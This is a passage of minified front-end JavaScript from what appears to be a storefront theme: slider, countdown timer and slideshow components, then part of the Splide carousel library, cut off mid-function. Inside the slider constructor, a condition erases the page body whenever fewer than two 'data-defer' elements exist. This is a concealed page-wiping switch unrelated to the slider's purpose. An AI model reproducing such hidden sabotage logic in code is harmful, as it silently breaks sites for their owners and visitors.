HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,u=t.offsetLeft*this.scrollMultiplier,c=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||u>=c)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function w(t,e){return e?C(t,e)[0]:t.firstElementChild}var k=Object.keys;function _(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):B(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",t8=tx+"Left",tA=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tA],ArrowRight:[tP,t8]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t4=tD+"atomic",t1=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t0=j+"__",t3=j,t9=t0+"track",tX=t0+"list",tU=t0+"slide",tG=tU+"--clone",t6=tU+"__container",tj=t0+"arrows",tY=t0+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t0+"pagination",tJ=t7+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tM,Down:tP};function ey(t){return eg[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tk(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;o=A("."+t9),r=w(o,"."+tX),K(o&&r,"A track/list element is missing."),y(m,C(r,"."+tU+":not(."+tG+")")),_({arrows:tj,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:o,list:r,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&B(h,tT,i),B(h,t2,p.carousel),B(r,tT,"presentation"),k()}function E(t){var i=t1.concat("style");e(m),X(h,v),X(o,g),P([o,r],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(o,g),v=M(t3),g=M(t9),$(h,v),$(o,g),B(h,tN,n.label),B(h,tR,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t3)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t3&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tk(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function _(){M(function(t){t.destroy()}),e(C)}function x(t,e,n){var o=function t(e,i,n,o){var r,a=tk(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=w(o,"."+t6);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(o,tN,tr(v.slideX,(L?n:i)+1)),B(o,tI,t),B(o,tT,y?"button":""),y&&P(o,t2)}function _(){r||x()}function x(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),B(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||B(o,tW,s||""),B(V(o,p.focusableNodes||""),tq,s?-1:""),y&&B(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),B(o,tT,g?"tabpanel":"group"),B(o,t2,v.slide),B(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,_)},destroy:function t(){r=!0,a.destroy(),X(o,el),P(o,t1),B(o,"style",S),B(o,tN,E||"")},update:x,style:function t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function A(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){A(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,_),a(tm,k)},destroy:_,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if(c(t)&&(t=W(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tg),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tk(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",(e="",o&&(e=w(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":k())),S("height",G(n.fixedHeight)||(o?n.autoHeight?null:k():w()),!0),r=i,h(ty),a!==(a=B())&&(b(v,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function w(){return G(n.height||N(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function _(){return N(y)[f("width")]}function x(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function B(){return e.is(ef)||M(!0)>_()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tg),i=t_(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tv,tm],E),u(tg,L)},resize:L,listSize:_,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var o,r=tk(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tm,f),a([tv,tg],v),(o=g())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){m(),p()}function m(){R(c),e(c),r.destroy()}function v(){var t=g();o!==t&&(o<t||!t)&&r.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,o=tk(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,m=u.listSize,v=u.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function w(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){_(P(t,!0))}function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=x(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function x(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){_(B(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(P(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function P(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(m()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-m()))),r):a}function B(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tv,tm],w)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(x(B(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(x(B(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:k,translate:_,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:B,getLimit:T,exceededLimit:function t(e,i){i=h(i)?B():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:w}},Controller:function t(e,i,n){var o,r,a,l,d=tk(e),u=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),w=s(M,!0),k=n.start||0,_=k;function x(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(k,0,S?o:r-1);t!==k&&(k=t,f.reposition())}function A(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=P(k+n*(t?-1:1),k,!(a||O()));if(-1===r&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:o}return e?r:B(r)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return 